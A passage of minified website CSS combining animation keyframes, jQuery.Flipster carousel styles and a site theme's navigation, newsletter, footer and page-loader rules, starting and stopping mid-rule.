bottom;transform:rotate(90deg);opacity:0}to{transform-origin:right bottom;transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;-moz-animation-name:rotateInDownRight;-o-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}to{-webkit-transform-origin:center center;-webkit-transform:rotate(200deg);opacity:0}}@-moz-keyframes rotateOut{0%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1}to{-moz-transform-origin:center center;-moz-transform:rotate(200deg);opacity:0}}@-o-keyframes rotateOut{0%{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1}to{-o-transform-origin:center center;-o-transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center center;transform:rotate(0);opacity:1}to{transform-origin:center center;transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;-moz-animation-name:rotateOut;-o-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}to{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0}}@-moz-keyframes rotateOutUpLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}to{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0}}@-o-keyframes rotateOutUpLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1}to{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;transform:rotate(0);opacity:1}to{transform-origin:left bottom;transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;-moz-animation-name:rotateOutUpLeft;-o-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}to{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0}}@-moz-keyframes rotateOutDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1}to{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0}}@-o-keyframes rotateOutDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1}to{-o-transform-origin:left bottom;-o-transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;transform:rotate(0);opacity:1}to{transform-origin:left bottom;transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;-moz-animation-name:rotateOutDownLeft;-o-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}to{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0}}@-moz-keyframes rotateOutUpRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}to{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0}}@-o-keyframes rotateOutUpRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1}to{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;transform:rotate(0);opacity:1}to{transform-origin:right bottom;transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;-moz-animation-name:rotateOutUpRight;-o-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}to{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0}}@-moz-keyframes rotateOutDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1}to{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0}}@-o-keyframes rotateOutDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1}to{-o-transform-origin:right bottom;-o-transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;transform:rotate(0);opacity:1}to{transform-origin:right bottom;transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;-moz-animation-name:rotateOutDownRight;-o-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}to{-webkit-transform:translateY(700px);opacity:0}}@-moz-keyframes hinge{0%{-moz-transform:rotate(0);-moz-transform-origin:top left;-moz-animation-timing-function:ease-in-out}20%,60%{-moz-transform:rotate(80deg);-moz-transform-origin:top left;-moz-animation-timing-function:ease-in-out}40%{-moz-transform:rotate(60deg);-moz-transform-origin:top left;-moz-animation-timing-function:ease-in-out}80%{-moz-transform:rotate(60deg) translateY(0);opacity:1;-moz-transform-origin:top left;-moz-animation-timing-function:ease-in-out}to{-moz-transform:translateY(700px);opacity:0}}@-o-keyframes hinge{0%{-o-transform:rotate(0);-o-transform-origin:top left;-o-animation-timing-function:ease-in-out}20%,60%{-o-transform:rotate(80deg);-o-transform-origin:top left;-o-animation-timing-function:ease-in-out}40%{-o-transform:rotate(60deg);-o-transform-origin:top left;-o-animation-timing-function:ease-in-out}80%{-o-transform:rotate(60deg) translateY(0);opacity:1;-o-transform-origin:top left;-o-animation-timing-function:ease-in-out}to{-o-transform:translateY(700px);opacity:0}}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out}to{transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;-moz-animation-name:hinge;-o-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0px) rotate(0deg)}}@-moz-keyframes rollIn{0%{opacity:0;-moz-transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-moz-transform:translateX(0px) rotate(0deg)}}@-o-keyframes rollIn{0%{opacity:0;-o-transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-o-transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;transform:translateX(-100%) rotate(-120deg)}to{opacity:1;transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;-moz-animation-name:rollIn;-o-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg)}to{opacity:0;-webkit-transform:translateX(100%) rotate(120deg)}}@-moz-keyframes rollOut{0%{opacity:1;-moz-transform:translateX(0px) rotate(0deg)}to{opacity:0;-moz-transform:translateX(100%) rotate(120deg)}}@-o-keyframes rollOut{0%{opacity:1;-o-transform:translateX(0px) rotate(0deg)}to{opacity:0;-o-transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translateX(0px) rotate(0deg)}to{opacity:0;transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;-moz-animation-name:rollOut;-o-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);opacity:1}to{-webkit-transform:translateX(0%) skewX(0deg);opacity:1}}@-moz-keyframes lightSpeedIn{0%{-moz-transform:translateX(100%) skewX(-30deg);opacity:0}60%{-moz-transform:translateX(-20%) skewX(30deg);opacity:1}80%{-moz-transform:translateX(0%) skewX(-15deg);opacity:1}to{-moz-transform:translateX(0%) skewX(0deg);opacity:1}}@-o-keyframes lightSpeedIn{0%{-o-transform:translateX(100%) skewX(-30deg);opacity:0}60%{-o-transform:translateX(-20%) skewX(30deg);opacity:1}80%{-o-transform:translateX(0%) skewX(-15deg);opacity:1}to{-o-transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{transform:translateX(100%) skewX(-30deg);opacity:0}60%{transform:translateX(-20%) skewX(30deg);opacity:1}80%{transform:translateX(0%) skewX(-15deg);opacity:1}to{transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-moz-animation-name:lightSpeedIn;-o-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}.animated.lightSpeedIn{-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;-o-animation-duration:0.5s;animation-duration:0.5s}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);opacity:1}to{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0}}@-moz-keyframes lightSpeedOut{0%{-moz-transform:translateX(0%) skewX(0deg);opacity:1}to{-moz-transform:translateX(100%) skewX(-30deg);opacity:0}}@-o-keyframes lightSpeedOut{0%{-o-transform:translateX(0%) skewX(0deg);opacity:1}to{-o-transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{transform:translateX(0%) skewX(0deg);opacity:1}to{transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-moz-animation-name:lightSpeedOut;-o-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.animated.lightSpeedOut{-webkit-animation-duration:0.25s;-moz-animation-duration:0.25s;-o-animation-duration:0.25s;animation-duration:0.25s}@-webkit-keyframes wiggle{0%{-webkit-transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg)}90%{-webkit-transform:skewX(0deg)}to{-webkit-transform:skewX(0deg)}}@-moz-keyframes wiggle{0%{-moz-transform:skewX(9deg)}10%{-moz-transform:skewX(-8deg)}20%{-moz-transform:skewX(7deg)}30%{-moz-transform:skewX(-6deg)}40%{-moz-transform:skewX(5deg)}50%{-moz-transform:skewX(-4deg)}60%{-moz-transform:skewX(3deg)}70%{-moz-transform:skewX(-2deg)}80%{-moz-transform:skewX(1deg)}90%{-moz-transform:skewX(0deg)}to{-moz-transform:skewX(0deg)}}@-o-keyframes wiggle{0%{-o-transform:skewX(9deg)}10%{-o-transform:skewX(-8deg)}20%{-o-transform:skewX(7deg)}30%{-o-transform:skewX(-6deg)}40%{-o-transform:skewX(5deg)}50%{-o-transform:skewX(-4deg)}60%{-o-transform:skewX(3deg)}70%{-o-transform:skewX(-2deg)}80%{-o-transform:skewX(1deg)}90%{-o-transform:skewX(0deg)}to{-o-transform:skewX(0deg)}}@keyframes wiggle{0%{transform:skewX(9deg)}10%{transform:skewX(-8deg)}20%{transform:skewX(7deg)}30%{transform:skewX(-6deg)}40%{transform:skewX(5deg)}50%{transform:skewX(-4deg)}60%{transform:skewX(3deg)}70%{transform:skewX(-2deg)}80%{transform:skewX(1deg)}90%{transform:skewX(0deg)}to{transform:skewX(0deg)}}.wiggle{-webkit-animation-name:wiggle;-moz-animation-name:wiggle;-o-animation-name:wiggle;animation-name:wiggle;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.animated.wiggle{-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}
/*! jQuery.Flipster, v1.1.2 (built 2017-11-10) */.flipster{display:block;overflow-x:hidden;overflow-y:visible;position:relative}.flipster:focus{outline:none}.flipster__container,.flipster__item{margin:0;padding:0;list-style-type:none;position:relative}.flipster__container{display:block;white-space:nowrap;word-spacing:-0.25em;transform-origin:50% 50%;backface-visibility:hidden}.flipster__item{display:inline-block;white-space:normal;word-spacing:normal;vertical-align:bottom}.flipster--click .flipster__item--future,.flipster--click .flipster__item--past{cursor:pointer}.flipster__item img{max-width:100%}.flipster__button{position:absolute;top:50%;display:block;appearance:none;background:none;border:none;padding:0;z-index:999;cursor:pointer;font-size:15px;opacity:0.5;transition:opacity 500ms ease;margin:-1em 2em}.flipster__button svg{width:2em;stroke:currentColor;fill:transparent;stroke-width:3;stroke-linecap:round}.flipster__button:focus,.flipster__button:hover{opacity:1}.flipster__button--prev{left:0}.flipster__button--next{right:0}.flipster__nav,.flipster__nav__item{list-style-type:none;margin:0;padding:0}.flipster__nav{display:block;margin:0 0 4em;text-align:center;position:relative}.flipster__nav__item{display:inline-block;margin:0 0.25em}.flipster__nav__link{display:block;color:inherit;padding:0.5em 1em;position:relative;overflow:hidden;transition:all 250ms ease-out;transition-timing-function:cubic-bezier(0.56, 0.12, 0.12, 0.98)}.flipster__nav__link:after{content:'';display:block;background:#232221;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;transform:translateY(100%) translateY(-0.25em);transition:inherit}.flipster__nav__item--current>.flipster__nav__link,.flipster__nav__link:focus,.flipster__nav__link:hover{color:#FFF}.flipster__nav__item--current>.flipster__nav__link:after,.flipster__nav__link:focus:after,.flipster__nav__link:hover:after{transform:translateY(0)}.flipster__nav__child{display:none;position:absolute;top:100%;left:0;right:0;margin-top:-1px;padding:0.5em;background:#4e4441;z-index:1}.flipster__nav__child .flipster__nav__link{color:#FFF}.flipster__nav__child .flipster__nav__link:after{background:#FFF}.flipster__nav__child .flipster__nav__item--current>.flipster__nav__link,.flipster__nav__child .flipster__nav__link:focus,.flipster__nav__child .flipster__nav__link:hover{color:#232221}.flipster__nav__item--current .flipster__nav__child{display:block}.flipster--carousel .flipster__container,.flipster--carousel .flipster__item,.flipster--carousel .flipster__item__content{transition:all 350ms ease-in-out;transition-timing-function:cubic-bezier(0.56, 0.12, 0.12, 0.98)}.flipster--carousel .flipster__item{perspective:800px}.flipster--carousel .flipster__item--future,.flipster--carousel .flipster__item--past{opacity:0;transition-delay:115ms}.flipster--carousel .flipster__item--future-2,.flipster--carousel .flipster__item--past-2{opacity:0.6;transition-delay:90ms}.flipster--carousel .flipster__item--future-1,.flipster--carousel .flipster__item--past-1{opacity:0.8;transition-delay:60ms}.flipster--carousel .flipster__item--past .flipster__item__content{transform:translateX(100%) rotateY(-20deg) scale(0.5)}.flipster--carousel .flipster__item--past-2 .flipster__item__content{transform:translateX(25%) rotateY(40deg) scale(0.65)}.flipster--carousel .flipster__item--past-1 .flipster__item__content{transform:rotateY(45deg) scale(0.8)}.flipster--carousel .flipster__item--future .flipster__item__content{transform:translateX(-100%) rotateY(20deg) scale(0.5)}.flipster--carousel .flipster__item--future-2 .flipster__item__content{transform:translateX(-25%) rotateY(-40deg) scale(0.65)}.flipster--carousel .flipster__item--future-1 .flipster__item__content{transform:rotateY(-45deg) scale(0.8)}.flipster--carousel.no-rotate .flipster__item--past .flipster__item__content{transform:translateX(175%) scale(0.5)}.flipster--carousel.no-rotate .flipster__item--past-2 .flipster__item__content{transform:translateX(25%) scale(0.65)}.flipster--carousel.no-rotate .flipster__item--past-1 .flipster__item__content{transform:translateX(0%) scale(0.8)}.flipster--carousel.no-rotate .flipster__item--future .flipster__item__content{transform:translateX(-175%) scale(0.5)}.flipster--carousel.no-rotate .flipster__item--future-2 .flipster__item__content{transform:translateX(-25%) scale(0.65)}.flipster--carousel.no-rotate .flipster__item--future-1 .flipster__item__content{transform:translateX(0%) scale(0.8)}.flipster--carousel .flipster__item--current .flipster__item__content{transform:translateX(0) rotateY(0deg) scale(1);transition-delay:60ms}.flipster--coverflow .flipster__container,.flipster--coverflow .flipster__item,.flipster--coverflow .flipster__item__content{transition:all 350ms ease-in-out;transition-timing-function:cubic-bezier(0.56, 0.12, 0.12, 0.98)}.flipster--coverflow .flipster__item{perspective:800px}.flipster--coverflow .flipster__container{padding-bottom:5%}.flipster--coverflow .flipster__item__content{transform-origin:50% 100%;box-reflect:below 0 -webkit-gradient(linear, left bottom, left top, color-stop(0.05, rgba(255, 255, 255, 0.12)), color-stop(0.2, transparent));-webkit-box-reflect:below 0 -webkit-gradient(linear, left bottom, left top, color-stop(0.05, rgba(255, 255, 255, 0.12)), color-stop(0.2, transparent))}.flipster--coverflow .flipster__item__content img:only-child{display:block}.flipster--coverflow .flipster__item--past .flipster__item__content{transform-origin:0% 50%;transform:scale(0.75) rotateY(55deg)}.flipster--coverflow .flipster__item--future .flipster__item__content{transform-origin:100% 50%;transform:scale(0.75) rotateY(-55deg)}.flipster--coverflow .flip-current .flipster__item__content{transform:rotateY(0deg)}.flipster--flat .flipster__container,.flipster--flat .flipster__item,.flipster--flat .flipster__item__content{transition:all 400ms ease-in-out}.flipster--flat .flipster__item--future,.flipster--flat .flipster__item--past{opacity:0.5}.flipster--flat .flipster__item--past .flipster__item__content{transform:scale(0.75)}.flipster--flat .flipster__item--future .flipster__item__content{transform:scale(0.75)}.flipster--wheel{overflow:hidden}.flipster--wheel .flipster__container,.flipster--wheel .flipster__item__content{transition:all 400ms ease-in-out;transition-timing-function:cubic-bezier(0.56, 0.12, 0.12, 0.98)}.flipster--wheel .flipster__container{padding-bottom:20%}.flipster--wheel .flipster__item__content{transform-origin:50% 100%}.flipster--wheel .flipster__item--past .flipster__item__content{transform-origin:100% 100%}.flipster--wheel .flipster__item--future .flipster__item__content{transform-origin:0% 100%}.flipster--wheel .flipster__item__content img:only-child{display:block}.flipster--wheel .flipster__item--past .flipster__item__content{opacity:0;transform:rotateZ(-80deg) translate(-170%, 110%)}.flipster--wheel .flipster__item--future .flipster__item__content{opacity:0;transform:rotateZ(80deg) translate(170%, 110%)}.flipster--wheel .flipster__item--past-3 .flipster__item__content{opacity:1;transform:rotateZ(-60deg) translate(-70%, 75%)}.flipster--wheel .flipster__item--future-3 .flipster__item__content{opacity:1;transform:rotateZ(60deg) translate(70%, 75%)}.flipster--wheel .flipster__item--past-2 .flipster__item__content{opacity:1;transform:rotateZ(-40deg) translate(-17%, 30%)}.flipster--wheel .flipster__item--future-2 .flipster__item__content{opacity:1;transform:rotateZ(40deg) translate(17%, 30%)}.flipster--wheel .flipster__item--past-1 .flipster__item__content{opacity:1;transform:rotateZ(-20deg)}.flipster--wheel .flipster__item--future-1 .flipster__item__content{opacity:1;transform:rotateZ(20deg)}.flipster--wheel .flip-current .flipster__item__content{transform:rotateX(0deg)}html body{font-family:'HelveticaNeueLTStd-LtEx', sans-serif;height:auto!important}html #nav-icon1,html #nav-icon2,html #nav-icon3,html #nav-icon4{width:30px;height:30px;margin:0px auto;top:-4px}html #nav-icon1 span,html #nav-icon2 span,html #nav-icon3 span,html #nav-icon4 span{height:2px;border-radius:0}html #nav-icon1 span:nth-child(2),html #nav-icon1 span:nth-child(3),html #nav-icon2 span:nth-child(2),html #nav-icon2 span:nth-child(3),html #nav-icon3 span:nth-child(2),html #nav-icon3 span:nth-child(3),html #nav-icon4 span:nth-child(2),html #nav-icon4 span:nth-child(3){top:9px}html #nav-icon1 span:nth-child(4),html #nav-icon2 span:nth-child(4),html #nav-icon3 span:nth-child(4),html #nav-icon4 span:nth-child(4){top:18px}html .header-overlay #nav-icon1,html .header-overlay #nav-icon2,html .header-overlay #nav-icon3,html .header-overlay #nav-icon4{top:9px}html .header-overlay #nav-icon1 span,html .header-overlay #nav-icon2 span,html .header-overlay #nav-icon3 span,html .header-overlay #nav-icon4 span{background-color:#FFF}html .section-inner{padding-top:40px}@media only screen and (max-width:768px){html .section-inner{padding-bottom:0px}}@media only screen and (max-width:420px){html .section-inner{padding-top:0px;padding-bottom:0px}}@media only screen and (max-width:768px){html h4{font-size:16px;line-height:22px}html h5{font-size:14px;line-height:18px}}@media only screen and (max-width:420px){html h4{font-size:16px;line-height:22px}html h5{font-size:14px;line-height:18px}}.wrapper{width:1200px;max-width:calc(100% - 40px)}a.read-more{color:#000;font-weight:bold;text-decoration:none}a.read-more:hover{color:#0b427a}a.button{display:inline-block;font-family:'HelveticaNeueLTStd-BdEx';text-transform:uppercase;text-decoration:none;color:#FFF;background:#0b427a;padding:10px 12px 10px 12px;line-height:1}a.button:hover{color:#0b427a;background:#2f8bcb;background:#FFF}a h4,a h5,a h6{transition:all 0.4s ease-in-out 0s}a h4:hover,a h5:hover,a h6:hover{color:#0b427a!important;transition:all 0.4s ease-in-out 0s}.view-all{text-align:center}#logo img{max-height:60px}@media only screen and (max-width:420px){#logo img{max-height:45px}}@media only screen and (max-width:1023px){nav#main-nav{display:none!important}}nav#main-nav ul li{margin:0 0 0 10px}nav#main-nav ul li.social{margin:0 0 0 10px}nav#main-nav ul li .sub-menu{top:80px!important;background:#FFF;padding:0}nav#main-nav ul li .sub-menu li{width:100%;transition:all 0.4s ease-in-out 0s}nav#main-nav ul li .sub-menu li a{color:#000;text-decoration:none;font-family:'HelveticaNeueLTStd-BdEx';text-transform:uppercase}nav#main-nav ul li .sub-menu li:hover{background:#0b427a}nav#main-nav ul li .sub-menu li:hover a{color:#FFF}nav#main-nav ul li .sub-menu>li.current-menu-item>a{color:#000}nav#main-nav ul li .sub-menu>li.current-menu-item>a:hover{color:#FFF}nav#main-nav>ul>li>a{padding:5px 0px 15px 0px}@media only screen and (max-width:1100px){nav#main-nav>ul>li>a{font-size:12px!important}}nav#main-nav>ul>li.current-menu-item>a{color:#000!important}nav#main-nav>ul>li.current-menu-ancestor>a:after,nav#main-nav>ul>li.current-menu-item>a:after{transform:scaleX(1);visibility:visible}#menu-responsive{background:#FFF;height:100%!important}#menu-responsive .social-menu li{display:inline;width:calc(100% / 7);border-left:none!important;border-right:none!important;border-top:1px solid #f5f0e8!important;border-bottom:0px!important}#menu-responsive .social-menu li a{display:inline-block;padding:25px 0 20px 0}#nav-icon1 span,#nav-icon3 span,#nav-icon4 span{background:#000}nav#responsive-nav{padding-top:68px!important}nav#responsive-nav>ul>li.current-menu-item>a{background-color:#0b427a}nav#responsive-nav .sub-menu{width:100%;display:flex;flex-flow:row wrap;display:none}nav#responsive-nav .sub-menu li{width:auto;flex:1}nav#responsive-nav .sub-menu li a{font-family:'HelveticaNeueLTStd-BdEx';text-transform:uppercase}nav#responsive-nav>ul{border-top:1px solid #f5f0e8;border-bottom:1px solid #f5f0e8}nav#responsive-nav>ul li{display:table;float:left;background:#FFF;width:calc(50% - 2px);border:1px solid #f5f0e8!important;width:100%;height:auto}nav#responsive-nav>ul li a{color:#000;vertical-align:middle;display:table-cell}nav#responsive-nav>ul li a:hover{color:#000!important}.html-menu-open body,.html-menu-openhtml{height:100%;width:100%;overflow:hidden}.menu-open{overflow:hidden}.menu-open .page-content{overflow:hidden}.menu-open header.header-overlay{background:none;position:fixed!important}.menu-open #logo{opacity:0;transition:all 0.4s ease-in-out 0s}.menu-open #nav-icon1 span,.menu-open #nav-icon2 span,.menu-open #nav-icon3 span,.menu-open #nav-icon4 span{background-color:#000!important}header.header-overlay{background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.1) 78%, rgba(0, 0, 0, 0) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.1) 78%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.1) 78%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc000000', endColorstr='#00000000', GradientType=0)}header.header-overlay .menu{float:right}header.header-overlay nav#main-nav>ul>li>a:after{background-color:#FFF}header .header-inner{padding:0 20px 0 15px;width:calc(100% - 35px);max-width:1200px}header.wasOverlay .menu{margin-top:16px}@media only screen and (max-width:768px){header.wasOverlay .menu{margin-top:18px}}header.wasOverlay nav#main-nav>ul>li:hover>a{color:#000}header.wasOverlay nav#main-nav>ul>li>a{line-height:24px}header.wasOverlay nav#main-nav>ul>li>a:after{bottom:12px}header.wasOverlay #logo{padding:15px 0}header.wasOverlay #logo img{max-height:40px}@media only screen and (min-width:768px){header.wasOverlay{display:none!important}}.no-slider header.header-overlay{background:none!important}.no-slider header.header-overlay #overlay-logo{display:none!important}.no-slider header.header-overlay #defaut-logo{display:inline!important}.no-slider header.header-overlay nav#main-nav>ul>li>a{color:#000!important}.no-slider header.header-overlay nav#main-nav>ul>li>a:after{background-color:#000}.no-slider #nav-icon3 span{background-color:#000!important}.no-slider .page-body{padding-top:60px}@media only screen and (max-width:420px){.no-slider .page-body{padding-top:68px}}#section-newsletter{background:#308ccc;margin-top:40px}@media only screen and (max-width:420px){#section-newsletter{margin-top:15px}#section-newsletter .section-inner{padding-top:15px}}#section-newsletter .section-title h2{color:#FFF!important}#section-newsletter .section-title h2:after{background-color:#FFF}#section-newsletter .ae-cform-container{max-width:525px;color:#FFF;font-family:'HelveticaNeueLTStd-LtEx', sans-serif;text-align:left;font-family:'HelveticaNeueLTStd-BdEx'!important;font-size:12px}#section-newsletter .ae-cform-container a{font-family:'HelveticaNeueLTStd-BdEx';text-decoration:none;font-size:12px}#section-newsletter .ae-cform-container hr{display:none;background:#FFF;height:1px;border:none}#section-newsletter .ae-cform-container .ae-cform-title,#section-newsletter .ae-cform-container .thanks{font-family:'HelveticaNeueLTStd-BdEx';font-size:20px;margin-bottom:10px;text-transform:uppercase}#section-newsletter .ae-cform-container.ae-cform-mailing-list-success-1{font-size:14px;padding-bottom:20px}@media only screen and (max-width:420px){#section-newsletter .ae-cform-container.ae-cform-mailing-list-success-1{padding-bottom:15px}}#section-newsletter .ae-cform-container label{color:#FFF}#section-newsletter .ae-cform-container .ae-cform-item span{color:#FFF}#section-newsletter .ae-cform-container .ae-cform-item input[type=submit]{background:#000;border:1px solid #000;font-family:'HelveticaNeueLTStd-BdEx';letter-spacing:1px;text-shadow:none;border-radius:0;padding:15px 10px 10px 10px}#section-newsletter .ae-cform-container .ae-cform-item input[type=submit]:hover{background:#FFF;border:1px solid #FFF;color:#000;transform:scale(1)}#section-newsletter .ae-cform-container .ae-cform-item input[type=email],#section-newsletter .ae-cform-container .ae-cform-item input[type=password],#section-newsletter .ae-cform-container .ae-cform-item input[type=text]{max-width:100%}#section-newsletter .ae-cform-container .ae-cform-optin label span{font-size:12px}#section-newsletter .ae-cform-container #terms{text-align:left!important}#section-newsletter .ae-cform-container #terms a{margin-right:15px}#section-newsletter .ae-cform-container .parsley-custom-error-message{font-family:'HelveticaNeueLTStd-BdEx'}footer{margin-top:0px;background:#0b427a!important;font-family:'HelveticaNeueLTStd-BdEx'!important;font-size:12px}@media only screen and (max-width:420px){footer{padding:15px 0 10px 0}}footer a{font-family:'HelveticaNeueLTStd-BdEx';text-decoration:none;font-size:12px}footer a:hover{color:#308ccc!important}@media only screen and (max-width:420px){footer .footer-left,footer .footer-right{width:100%;text-align:left}}footer .footer-right{text-align:right}footer .footer-right a{margin-left:15px}footer .footer-right .footer-socials{margin-bottom:5px}footer .footer-right .footer-socials a{font-size:22px;margin-left:20px}@media only screen and (max-width:420px){footer .footer-right{text-align:left}footer .footer-right a{margin-left:0;margin-right:10px}footer .footer-right .footer-socials a{margin-left:0;margin-right:20px}}footer .footer-left{width:100%;text-align:left}footer .footer-left a{margin-right:15px}footer .footer-left .footer-socials{margin-bottom:5px}footer .footer-left .footer-socials a{font-size:22px;margin-right:20px}@media only screen and (max-width:420px){footer .footer-left{text-align:left}footer .footer-left a{margin-left:0;margin-right:10px}footer .footer-left .footer-socials a{margin-left:0;margin-right:20px}}.section-title{text-align:left;position:relative;margin-bottom:-5px}.section-title h2{color:#000;position:relative}.section-title h2:after{content:' ';position:relative;bottom:13px;display:inline-block;background-color:#000;height:1px;width:100%;visibility:hidden;transform:scaleX(0);transition:all 0.4s ease-in-out 0s;transform-origin:left}.section-title h2.anim{opacity:1}.section-title h2.anim:after{visibility:visible;transform:scaleX(1);transition-delay:1s}@media only screen and (max-width:420px){.section-title h2{line-height:20px!important}.section-title h2:after{bottom:11px}}.section-title .title-more{position:absolute;right:0;top:6px;text-transform:uppercase;text-decoration:none;color:#000;font-family:'HelveticaNeueLTStd-BdEx';font-size:12px}.section-title .title-more:hover{color:#0b427a}@media only screen and (max-width:420px){.section-title .title-more{top:2px}}html #page-loader{background:transparent!important}#loader-blocks{position:absolute;width:100%;height:100%;top:0;left:0}#loader-blocks .loader-block{display:inline;float:left;width:10%;height:100%}#loader-blocks .loader-block .loader-block-inner{height:100%;width:100%;background:#f5f0e8;transform:scaleX(1);transition:all 1s cubic-bezier(0.19, 1, 0.22, 